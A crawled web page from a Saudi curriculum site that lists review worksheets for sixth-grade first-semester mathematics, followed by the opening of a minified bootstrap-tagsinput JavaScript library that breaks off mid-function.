

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mnhj-saudia.com/mathematics-6th-grade-elementary-1st-semester/reviews
body_size: 6137
content:
<!DOCTYPE html>
<html lang="ar" xmlns="http://www.w3.org/1999/xhtml" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-249710647-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-249710647-1');
    </script>

    <title>مراجعات  مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول</title>


    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta content="مراجعات  مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول" name="title">
    <meta name="description" content="في هذه الصفحة ستجد مراجعات  مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول">
    <meta name="keywords" content="مراجعات  مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول, مراجعة  مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول">

    <meta name="Company" content="mnhj-saudia.com">
    <meta name="programmer" content="">
    <meta name="web" content="mnhj-saudia.com">
    <meta content="MSHTML 6.00.2900.2180" name="GENERATOR">
    <meta content="index, follow" name="robots">

    <meta property="fb:app_id" content="254506108566913" />
    <meta property="og:title" content="مراجعات  مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول" />
    <meta property="og:description" content="في هذه الصفحة ستجد مراجعات  مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول" />
    <meta property="og:type" content="website" />
    <meta property="og:url" content="https://mnhj-saudia.com/mathematics-6th-grade-elementary-1st-semester/reviews" />
    <meta property="og:image" content="https://mnhj-saudia.com/assets/template_files/img/banner2.png" />
    <link rel="image_src" type="image/png" href="https://mnhj-saudia.com/assets/template_files/img/banner2.png" />
    <meta property="og:image:type" content="image/png" />


    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="https://mnhj-saudia.com/mathematics-6th-grade-elementary-1st-semester/reviews">
    <meta name="twitter:title" content="مراجعات  مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول">
    <meta name="twitter:description" content="في هذه الصفحة ستجد مراجعات  مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول">
    <meta name="twitter:image:src" content="https://mnhj-saudia.com/assets/template_files/img/banner2.png">
    <meta name="twitter:image:alt" content="مكتبة المنهج السعودي">



    <link rel="shortcut icon" href="https://mnhj-saudia.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <link rel="icon" href="https://mnhj-saudia.com/assets/template_files/img/favicon.ico" type="image/x-icon">
    <!-- bootstrap 3.0.2 -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/bootstrap.min.css" rel="stylesheet" type="text/css" />
    <!-- font Awesome
    <link href="" rel="stylesheet" type="text/css" />
    -->

    <!-- Theme style -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/style.min.css" rel="stylesheet" type="text/css" />

    <!-- custome css for daafoor.com -->
    <link href="https://mnhj-saudia.com/assets/template_files/css/onlinekhsoosi-style.min.css" rel="stylesheet" type="text/css" />


    <link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.min.css">
    <script src="https://code.jquery.com/jquery-1.12.4.min.js"></script>
    <script src="https://code.jquery.com/ui/1.12.1/jquery-ui.min.js"></script>

<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>


            <!-- Google one tap login -->
        <meta http-equiv="Content-Security-Policy" content="connect-src 'self' accounts.google.com">
        <script src="https://accounts.google.com/gsi/client" async defer></script>
        <meta name="google-signin-client_id" content="167381663052-k7ipmh2m2hcrg9j8c8j2rmkr0s5aq53b.apps.googleusercontent.com">
        <script src="https://apis.google.com/js/platform.js" async defer></script>
        <div id="g_id_onload" data-client_id="167381663052-k7ipmh2m2hcrg9j8c8j2rmkr0s5aq53b.apps.googleusercontent.com" data-type="google" data-login_uri="/login">
        </div>
        <script>
            /*$.get("/assets/fingerprint.htm", function(data) {
                $("body").append(data);
            });*/
        </script>
        <!-- End of google login -->
    
    <!-- Toastr -->
    <!--<link href="https://mnhj-saudia.com/assets/template_files/css/toastr/toastr.min.css" rel="stylesheet" type="text/css" />
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/bootstrap-tagsinput.min.css" rel="stylesheet">
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/bootstrap-tagsinput-typeahead.min.css" rel="stylesheet">
    <link href="https://mnhj-saudia.com/assets/template_files/css/typeahead/typeahead-custom.min.css" rel="stylesheet" type="text/css" />
    --><!-- <script type="text/javascript" src=""></script>  -->

    <script>
                $(function() {
            $('#datepicker').datepicker({
                autoclose: true,
                changeMonth: true,
                changeYear: true,
                yearRange: '1940:+0',
                dateFormat: 'yy-mm-dd',
                defaultDate: '1991-01-01'
            });
        });
    </script>

    <!--
<script type="text/javascript">var switchTo5x=true;</script>
<script async type="text/javascript" id="st_insights_js" src="https://w.sharethis.com/button/buttons.js?publisher=b08f337b-f189-4e93-bc6b-8f6566be3a0e"></script>
<script type="text/javascript">stLight.options({publisher: "b08f337b-f189-4e93-bc6b-8f6566be3a0e", doNotHash: false, doNotCopy: false, hashAddressBar: false});</script>
-->
	
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8779706611380899"
     crossorigin="anonymous"></script>
</head>
<style>
    .navbar-collapse.in {
        overflow-y: initial;
    }
</style>
</head>

<body class="skin-black">
    <!-- header logo: style can be found in header.less -->
    <header class="header">
        <a title="موقع المنهج السعودي" href="https://mnhj-saudia.com/" class="logo">
            <img src="https://mnhj-saudia.com/assets/template_files/img/logo-withoutbackground.webp" style="position:absolute; text-align:center; right:45%; z-index:1001; height:95px;" alt="موقع المنهج السعودي"/>
        </a>
        <!-- Header Navbar: style can be found in header.less -->
        <nav class="navbar navbar-static-top" style="" role="navigation">
            <!-- Sidebar toggle button-->
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#DropDown" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <div class="navbar-left">
                <ul class="nav navbar-nav">
                    <li class="dropdown user user-menu">
                        <a title="اكتشف" href="#" class="dropdown-toggle" data-toggle="dropdown">
                            <i class="fa fa-briefcase"></i>
                            <span>اكتشف <i class="caret"></i></span>
                        </a>
                        <ul class="dropdown-menu dropdown-custom dropdown-menu-right categories-menu" style="">
                            <li class="dropdown-header text-center">التصنيفات </li>
                            <li class="dropdown2">
                                <a title="مكتبة المنهج السعودي" href="https://mnhj-saudia.com/sections" style="color:#333;" onMouseOver="this.style.color='#fff'" onMouseOut="this.style.color='#333'">
                                    <i class="fa fa-angle-left fa-fw pull-right"></i>
                                    <i class="fas fa-briefcase"></i> مكتبة المنهج السعودي</a>
                                <a title="مدرس خصوصي" href="https://teacherprivate.com/?utm_source=aff3&utm_medium=mnhj-saudia.com&utm_campaign=mainmenu_link" style="color:#333;" onMouseOver="this.style.color='#fff'" onMouseOut="this.style.color='#333'">
                                    <i class="fa fa-angle-left fa-fw pull-right"></i>
                                    <i class="fas fa-chalkboard-teacher"></i> ابحث عن مدرس خصوصي</a>
                            </li>
                        </ul>
                    </li>
                    
                </ul>
            </div>
            <div class="navbar-right collapse navbar-collapse" id="DropDown">
                <ul class="nav navbar-nav">
                                            <!--<li class="dropdown user user-menu"><a href="https://mnhj-saudia.com/login" title="تسجيل الدخول"><span class="glyphicon glyphicon-log-in"></span> تسجيل الدخول</a></li>
                        <li class="dropdown user user-menu"><a href="https://mnhj-saudia.com/signup" title="تسجيل"><span class="glyphicon glyphicon-user"></span> تسجيل</a></li>
                    -->                </ul>
            </div>
        </nav>
    </header>
        <!-- <div class="row">
        <div class="col-md-12 text-center " style="margin-top:0px;">
            <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
            <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-8779706611380899" data-ad-slot="5658812807" data-ad-format="auto" data-full-width-responsive="true"></ins>
            <script>
                (adsbygoogle = window.adsbygoogle || []).push({});
            </script>
        </div>
    </div> -->    <!--bootstrap tags 
    <link href="" rel="stylesheet" />
    <link href="" rel="stylesheet" />
    <link href="" rel="stylesheet" type="text/css" />
-->
    <style type="text/css" media="all">
        .bootstrap-tagsinput {
            width: 100% !important;
            height: 35px !important;
        }

        .bootstrap-tagsinput-max .tt-input {
            display: none;
        }

        .form-inline .form-group {
            margin-right: 10px;
        }

        .well-primary {
            color: rgb(255, 255, 255);
            background-color: rgb(66, 139, 202);
            border-color: rgb(53, 126, 189);
        }

        .glyphicon {
            margin-right: 5px;
        }
    </style>

    <script type="text/javascript">
        function find() {
            var section_url = 'mathematics-6th-grade-elementary-1st-semester';
            var type = 'reviews';
            public_search = encodeURIComponent($("#public_search").val()).replace(/%20/g, '-');
            if (public_search != "" && section_url != "" && type != ""){
            window.location.href = "https://mnhj-saudia.com/" + section_url + '/' + public_search + '/' + type;
        }else if (public_search != "" && section_url == "" && type == ""){
            window.location.href = "https://mnhj-saudia.com/"  + public_search + '/study-materials';
        }
        }
    </script>
    <section class="content">
        <div class="row">
            <div class="col-md-12">
                <ul class="breadcrumb">
                                            <ul class="breadcrumb">
                            <li><a href="https://mnhj-saudia.com/"><i class="fa fa-home"></i> الرئيسية</a></li>

                            
                                                                    <li>
                                        <a href="https://mnhj-saudia.com/first-semester-saudi-curriculum">
                                            الفصل الدراسي الاول المنهج السعودي                                        </a>
                                    </li>
                                                                <li>
                                    <a href="https://mnhj-saudia.com/Primary-stage-sixth-Grade-Elementary-first-semester">
                                        الصف السادس الابتدائي الفصل الدراسي الاول                                    </a>
                                </li>
                            
                            <li>
                                <a href="https://mnhj-saudia.com/mathematics-6th-grade-elementary-1st-semester">
                                     مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول                                </a>
                            </li>
                            <li class="active"><i class="fas fa-building"></i> مراجعات  مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول</li>
                        </ul>
                                    </ul>
            </div>
        </div>
        <div class="row">
            <div class="col-md-12">
                <header class="panel-heading">
                    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
                    <h1 class="" style="font-size:20px;">
                                                    <i class="fas fa-building"></i>
                            مراجعات  مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول                    </h1>
                </header>
                <div class="well">
                    <div class="row categories-searchrow">
                        <!-- <div class="col-md-3" style="">
                            <div class="form-group">
                                <label for="Parent_Category" class="span5">الدولة</label>
                                <div class="rtl-support">
                                    <input type="text" placeholder="" multiple class="bootstrap-tagsinput typeahead " id="countries_tags" name="countries_tags"></input>
                                </div>
                            </div>
                        </div> -->

                        <div class="col-md-9 col-xs-12" style="">
                            <div class="form-group">
                                <label for="" class="span5">كلمة البحث</label>
                                <div class="rtl-support">
                                    <input type="text" value="" id="public_search" autocomplete="off" name="public_search" class="form-control"></input>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-3 col-xs-12">
                            </br>
                            <button type="button" class="btn btn-success" id="ButtonSearch" name="ButtonSearch" style="margin-top:5px; width:100%;" onclick="find()"><i class="fa fa-search"></i> ابحث</button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
        <div class="row" style="text-align: center;">
            <!-- start -->

            <div class="panel-body">
                                        <div class="well" style="padding:10px;">
                            <div class="media" style="direction:rtl;">

                                <div class="media-body" style="text-align: right;">
                                    <a href="https://mnhj-saudia.com/Study-1805-مراجعة-فصل-الأنماط-العددية-والدوال-رياضيات-سادس-ابتدائي-الفصل-الدراسي-الأول">
                                        <h4 class="media-heading">مراجعة فصل الأنماط العددية والدوال رياضيات سادس ابتدائي الفصل الدراسي الأول</h4>
                                    </a>
                                    <hr>
                                    <p style="font-size:15px; font-family: 'arial';">
                                        مراجعة فصل الأنماط العددية والدوال رياضيات سادس ابتدائي ف1...                                    </p>
                                    <!--<ul class="list-inline list-unstyled">
                                        <span><i class="fa fa-eye" aria-hidden="true"></i>
                                             281                                        </span>
                                    </ul>-->
                                </div>

                            </div>
                        </div>


                                        <div class="well" style="padding:10px;">
                            <div class="media" style="direction:rtl;">

                                <div class="media-body" style="text-align: right;">
                                    <a href="https://mnhj-saudia.com/Study-1806-مراجعة-فصل-العمليات-على-الكسور-العشرية-رياضيات-سادس-ابتدائي-الفصل-الدراسي-الأول">
                                        <h4 class="media-heading">مراجعة فصل العمليات على الكسور العشرية رياضيات سادس ابتدائي الفصل الدراسي الأول</h4>
                                    </a>
                                    <hr>
                                    <p style="font-size:15px; font-family: 'arial';">
                                        مراجعة فصل العمليات على الكسور العشرية رياضيات سادس ابتدائي ف1...                                    </p>
                                    <!--<ul class="list-inline list-unstyled">
                                        <span><i class="fa fa-eye" aria-hidden="true"></i>
                                             306                                        </span>
                                    </ul>-->
                                </div>

                            </div>
                        </div>


                                        <div class="well" style="padding:10px;">
                            <div class="media" style="direction:rtl;">

                                <div class="media-body" style="text-align: right;">
                                    <a href="https://mnhj-saudia.com/Study-1808-مراجعة-شاملة-رياضيات-سادس-ابتدائي-الفصل-الدراسي-الأول">
                                        <h4 class="media-heading">مراجعة شاملة رياضيات سادس ابتدائي الفصل الدراسي الأول</h4>
                                    </a>
                                    <hr>
                                    <p style="font-size:15px; font-family: 'arial';">
                                        مراجعة شاملة رياضيات سادس ابتدائي ف1...                                    </p>
                                    <!--<ul class="list-inline list-unstyled">
                                        <span><i class="fa fa-eye" aria-hidden="true"></i>
                                             327                                        </span>
                                    </ul>-->
                                </div>

                            </div>
                        </div>


                                        <div class="well" style="padding:10px;">
                            <div class="media" style="direction:rtl;">

                                <div class="media-body" style="text-align: right;">
                                    <a href="https://mnhj-saudia.com/Study-1809-عرض-مراجعة-فصل-الإحصاء-والتمثيلات-البيانية-رياضيات-سادس-ابتدائي-الفصل-الدراسي-الأول">
                                        <h4 class="media-heading">عرض مراجعة فصل الإحصاء والتمثيلات البيانية رياضيات سادس ابتدائي الفصل الدراسي الأول</h4>
                                    </a>
                                    <hr>
                                    <p style="font-size:15px; font-family: 'arial';">
                                        عرض مراجعة فصل الإحصاء والتمثيلات البيانية رياضيات سادس ابتدائي ف1...                                    </p>
                                    <!--<ul class="list-inline list-unstyled">
                                        <span><i class="fa fa-eye" aria-hidden="true"></i>
                                             286                                        </span>
                                    </ul>-->
                                </div>

                            </div>
                        </div>


                                        <div class="well" style="padding:10px;">
                            <div class="media" style="direction:rtl;">

                                <div class="media-body" style="text-align: right;">
                                    <a href="https://mnhj-saudia.com/Study-1822-مراجعة-عامة-رياضيات-غير-محلولة-سادس-ابتدائي-الفصل-الدراسي-الأول-أ-بهزاد-طالب-البخاري">
                                        <h4 class="media-heading">مراجعة عامة رياضيات غير محلولة سادس ابتدائي الفصل الدراسي الأول أ. بهزاد طالب البخاري</h4>
                                    </a>
                                    <hr>
                                    <p style="font-size:15px; font-family: 'arial';">
                                        مراجعة عامة رياضيات غير محلولة سادس ابتدائي الفصل الأول أ. بهزاد طالب البخاري...                                    </p>
                                    <!--<ul class="list-inline list-unstyled">
                                        <span><i class="fa fa-eye" aria-hidden="true"></i>
                                             333                                        </span>
                                    </ul>-->
                                </div>

                            </div>
                        </div>


                                        <div class="well" style="padding:10px;">
                            <div class="media" style="direction:rtl;">

                                <div class="media-body" style="text-align: right;">
                                    <a href="https://mnhj-saudia.com/Study-1823-مراجعة-عامة-رياضيات-غير-محلولة-سادس-ابتدائي-الفصل-الدراسي-الأول">
                                        <h4 class="media-heading">مراجعة عامة رياضيات غير محلولة سادس ابتدائي الفصل الدراسي الأول</h4>
                                    </a>
                                    <hr>
                                    <p style="font-size:15px; font-family: 'arial';">
                                        مراجعة عامة رياضيات غير محلولة سادس ابتدائي الفصل الأول...                                    </p>
                                    <!--<ul class="list-inline list-unstyled">
                                        <span><i class="fa fa-eye" aria-hidden="true"></i>
                                             254                                        </span>
                                    </ul>-->
                                </div>

                            </div>
                        </div>


                                        <div class="well" style="padding:10px;">
                            <div class="media" style="direction:rtl;">

                                <div class="media-body" style="text-align: right;">
                                    <a href="https://mnhj-saudia.com/Study-1824-مراجعة-عامة-رياضيات-محلولة-سادس-ابتدائي-الفصل-الدراسي-الأول-أ-عادل-الأحمري">
                                        <h4 class="media-heading">مراجعة عامة رياضيات محلولة سادس ابتدائي الفصل الدراسي الأول أ. عادل الأحمري</h4>
                                    </a>
                                    <hr>
                                    <p style="font-size:15px; font-family: 'arial';">
                                        مراجعة عامة رياضيات محلولة سادس ابتدائي الفصل الأول أ. عادل الأحمري...                                    </p>
                                    <!--<ul class="list-inline list-unstyled">
                                        <span><i class="fa fa-eye" aria-hidden="true"></i>
                                             343                                        </span>
                                    </ul>-->
                                </div>

                            </div>
                        </div>


                                        <div class="well" style="padding:10px;">
                            <div class="media" style="direction:rtl;">

                                <div class="media-body" style="text-align: right;">
                                    <a href="https://mnhj-saudia.com/Study-1825-مراجعة-عامة-رياضيات-غير-محلولة-سادس-ابتدائي-الفصل-الدراسي-الأول-أ-عادل-الأحمري">
                                        <h4 class="media-heading">مراجعة عامة رياضيات غير محلولة سادس ابتدائي الفصل الدراسي الأول أ. عادل الأحمري</h4>
                                    </a>
                                    <hr>
                                    <p style="font-size:15px; font-family: 'arial';">
                                        مراجعة عامة رياضيات غير محلولة سادس ابتدائي الفصل الأول أ. عادل الأحمري...                                    </p>
                                    <!--<ul class="list-inline list-unstyled">
                                        <span><i class="fa fa-eye" aria-hidden="true"></i>
                                             278                                        </span>
                                    </ul>-->
                                </div>

                            </div>
                        </div>


                            </div>


            <!-- end -->
        </div>
                    <div class="row">
                <div class="col-xs-offset-2 col-xs-8">
                    <div class="page-nation" style="text-align:center;">
                                            </div>
                </div>
            </div>
            </section>

    <!-- Bootstrap tags -->
    <script type="text/javascript" src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
    <script type="text/javascript" src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
    <!--<div class="date"><div class="views">'.$curriculum->schoolCurriculmsNameEn.'</div></div>--><div class="row">
    <div class="col-md-12 text-center " style="margin-top:0px;">


    </div>
</div>
<!--footer start from here-->
<footer>
    <div class="container">
        <div class="row">
            <div class="col-md-4 col-sm-6 footerleft ">
                <!--<div class="logofooter"> <img src="https://mnhj-saudia.com/assets/template_files/img/logo-withbackground.webp" style="height:120px;" /></div>-->
                <p style="line-height:20px;">
                    موقع المنهج السعودي هو مكتبة متكاملة تحوي عشرات المواد الدراسية المجانية التي تخص مواد المنهج السعودي للمراحل الابتدائية والمتوسطة والثانوية.
من حلول, ملخصات, مراجعات, اسئلة اختبارات, كتب, تمارين, اسئلة واجوبة, وغيرها الكثير
                    <br>
                <p style="font-size:10px;">
                    لأي استفسارات او طلبات لاتتردد بالتواصل معنا
                </p>

                تستطيع أيضا طرح سؤالك والحصول على إجابة مجانية.</p>
				<ul class="social-icons">
<li><a href="https://www.facebook.com/mnhjsaudia" data-placement="top" title="انضم الى مجتمع المنهج السعودي على فيسبوك" style="" target="_blank"><i class="fab fa-facebook-square"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCe88WRwhYrq1k8Dhu9UH7Gg" data-placement="top" title="اشترك  في قناتنا على يوتيوب" style="" target="_blank"><i class="fab fa-youtube-square"></i></a></li>
<li><a href="https://mnhj-saudia.com/contact-us" data-placement="top" title="اتصل بنا" target="_blank"><i class="fa fa-envelope-square"></i></a></li>
</ul>
            </div>
            <div class="col-md-2 col-sm-6 paddingtop-bottom">
                <!--<h6 class="heading7">روابط</h6>-->
                <ul class="footer-ul">
                    <li><a href="https://mnhj-saudia.com/about"><i class="fas fa-info-circle"></i> تعرّف علينا</a></li>
                    <li><a href="https://mnhj-saudia.com/sections"><i class="fas fa-book"></i> ابحث عن مواد دراسية للمنهج السعودي</a></li>
                    <li><a href="https://teacherprivate.com/?utm_source=aff3&utm_medium=mnhj-saudia.com&utm_campaign=footer_link" target="_blank"><i class="fas fa-book"></i> ابحث عن مدرس خصوصي في مدينتك</a></li>
                    <li><a href="https://mnhj-saudia.com/contact-us"><i class="fas fa-envelope"></i> الاتصال بنا</a></li>
                    <li><a href="https://mnhj-saudia.com/privacy-policy"><i class="fas fa-user-secret"></i> سياسة الخصوصية</a></li>
                    <!--<li><a href="https://mnhj-saudia.com/FAQ_Articles"><i class="far fa-life-ring"></i> الأسئلة الاكثر تكرارا</a></li>-->
                </ul>
            </div>
            <div class="col-md-3 col-sm-6 paddingtop-bottom">
            </div>
            <div class="col-md-3 col-sm-6 paddingtop-bottom">

                <h2 style="font-size:10px; line-height:1.7;">
                    في هذه الصفحة ستجد مراجعات  مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول                </h2>
                <h2 style="font-size:9px;">
                    مراجعات  مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول, مراجعة  مادة الرياضيات الصف السادس الابتدائي لفصل الدراسي الاول                </h2>

            </div>
        </div>
    </div>
</footer>
<!--footer start from here-->
<div class="copyright">
    <div class="container">
        <div class="col-md-6">
            <p>© 2022 - جميع الحقوق محفوظة <a href="https://mnhj-saudia.com/" style="color:#8ab839;"><i class="fas fa-graduation-cap"></i> موقع المنهج السعودي</a></p>
        </div>
        <div class="col-md-6">
            <ul class="bottom_ul">
                <li><a href="https://mnhj-saudia.com/privacy-policy"><i class="fas fa-user-secret"></i> سياسة الخصوصية</a></li>
                <li><a href="https://mnhj-saudia.com/terms-of-use">
                        <!--style="color:#3d546e;"--><i class="fas fa-balance-scale"></i> شروط وقيود
                    </a></li>
                <li><a href="https://mnhj-saudia.com/sitemap.xml">
                        <!--style="color:#ee6f3c;"--><i class="fas fa-sitemap"></i> خريطة الموقع
                    </a></li>
            </ul>
        </div>
    </div>
</div>
</aside><!-- /.right-side -->
</div><!-- ./wrapper -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.1.1/css/all.css" integrity="sha384-O8whS3fhG2OnA5Kas0Y9l3cfpmYjapjI0E4theH4iuMD+pLhbf6JI0jIMfYcK3yZ" crossorigin="anonymous"> <!-- bootstrap wysihtml5 - text editor -->
<link href='https://fonts.googleapis.com/css?family=Lato' rel='stylesheet' type='text/css'>
<!--<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js"></script>
<script src="https://mnhj-saudia.com/assets/template_files/js/typeahead/typeahead.bundle.min.js"></script>
--><script src="https://mnhj-saudia.com/assets/template_files/js/bootstrap.min.js"></script>
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://mnhj-saudia.com/assets/template_files/js/bootstrap-tagsinput.min.js
body_size: 4514
content:
!function(t){"use strict";var e={tagClass:function(t){return"label label-info"},itemValue:function(t){return t?t.toString():t},itemText:function(t){return this.itemValue(t)},itemTitle:function(t){return null},freeInput:!0,addOnBlur:!0,maxTags:void 0,maxChars:void 0,confirmKeys:[13,44],delimiter:",",delimiterRegex:null,cancelConfirmKeysOnEmpty:!0,onTagExists:function(t,e){e.hide().fadeIn()},trimValue:!1,allowDuplicates:!1};function i(e,i){this.itemsArray=[],this.$element=t(e),this.$element.hide(),this.isSelect="SELECT"===e.tagName,this.multiple=this.isSelect&&e.hasAttribute("multiple"),this.objectItems=i&&i.itemValue,this.placeholderText=e.hasAttribute("placeholder")?this.$element.attr("placeholder"):"",this.inputSize=Math.max(1,this.placeholderText.length),this.$container=t('<div class="bootstrap-tagsinput"></div>'),this.$input=t('<input type="text" placeholder="'+this.placeholderText+'"/>').appendTo(this.$container),this.$element.before(this.$container),this.build(i)}function n(t,e){if("function"!=typeof t[e]){var i=t[e];t[e]=function(t){return t[i]}}}function a(t,e){if("function"!=typeof t[e]){var i=t[e];t[e]=function(){return i}}}i.prototype={constructor:i,add:function(e,i,n){var a=this;if(!(a.options.maxTags&&a.itemsArray.length>=a.options.maxTags)&&(!1===e||e)){if("string"==typeof e&&a.options.trimValue&&(e=t.trim(e)),"object"==typeof e&&!a.objectItems)throw"Can't add objects when itemValue option is not set";if(!e.toString().match(/^\s*$/)){if(a.isSelect&&!a.multiple&&a.itemsArray.length>0&&a.remove(a.itemsArray[0]),"string"==typeof e&&"INPUT"===this.$element[0].tagName){var o=a.options.delimiterRegex?a.options.delimiterRegex:a.options.delimiter,s=e.split(o);if(s.length>1){for(var l=0;l<s.length;l++)this.add(s[l],!0);return void(i||a.pushVal())}}var u=a.options.itemValue(e),p=a.options.itemText(e),c=a.options.tagClass(e),h=a.options.itemTitle(e),m=t.grep(a.itemsArray,function(t){return a.options.itemValue(t)===u})[0];if(!m||a.options.allowDuplicates){if(!(a.items().toString().length+e.length+1>a.options.maxInputLength)){var f=t.Event("beforeItemAdd",{item:e,cancel:!1,options:n});if(a.$element.trigger(f),!f.cancel){a.itemsArray.push(e);var d=t('<span class="tag '+r(c)+(null!==h?'" title="'+h:"")+'">'+r(p)+'<span data-role="remove"></span></span>');if(d.data("item",e),a.findInputWrapper().before(d),d.after(" "),a.isSelect&&!t('option[value="'+encodeURIComponent(u)+'"]',a.$element)[0]){var g=t("<option selected>"+r(p)+"</option>");g.data("item",e),g.attr("value",u),a.$element.append(g)}i||a.pushVal(),a.options.maxTags!==a.itemsArray.length&&a.items().toString().length!==a.options.maxInputLength||a.$container.addClass("bootstrap-tagsinput-max"),a.$element.trigger(t.Event("itemAdded",{item:e,options:n}))}}}else if(a.options.onTagExists){var v=t(".tag",a.$container).filter(function(){return t(this).data("item")===m});a.options.onTagExists(e,v)}}}},remove:function(e,i,n){var a=this;if(a.objectItems&&(e=(e="object"==typeof e?t.grep(a.itemsArray,function(t){return a.options.itemValue(t)==a.options.itemValue(e)}):t.grep(a.itemsArray,function(t){return a.options.itemValue(t)==e}))[e.length-1]),e){var o=t.Event("beforeItemRemove",{item:e,cancel:!1,options:n});if(a.$element.trigger(o),o.cancel)return;t(".tag",a.$container).filter(function(){return t(this).data("item")===e}).remove(),t("option",a.$element).filter(function(){return t(this).data("item")===e}).remove(),-1!==t.inArray(e,a.itemsArray)&&a.itemsArray.splice(t.inArray(e,a.itemsArray),1)}i||a.pushVal(),a.options.maxTags>a.itemsArray.length&&a.$container.removeClass("bootstrap-tagsinput-max"),a.$element.trigger(t.Event("itemRemoved",{item:e,options:n}))},removeAll:function(){for(t(".tag",this.$container).remove(),t("option",this.$element).remove();this.itemsArray.length>0;)this.itemsArray.pop();this.pushVal()},refresh:function(){var e=this;t(".tag",e.$container).each(function(){var 